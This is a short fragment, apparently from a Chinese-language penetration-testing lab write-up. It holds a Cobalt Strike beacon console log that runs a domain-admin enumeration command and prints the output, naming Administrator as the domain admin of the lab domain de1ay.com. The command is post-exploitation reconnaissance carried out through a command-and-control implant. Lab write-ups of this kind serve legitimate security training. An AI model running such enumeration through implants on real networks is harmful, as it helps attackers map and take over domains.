 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
这项请求将在域 de1ay.com 的域控制器处理。
组名 Domain Admins
注释 指定的域管理员
成员
Administrator
命令成功完成。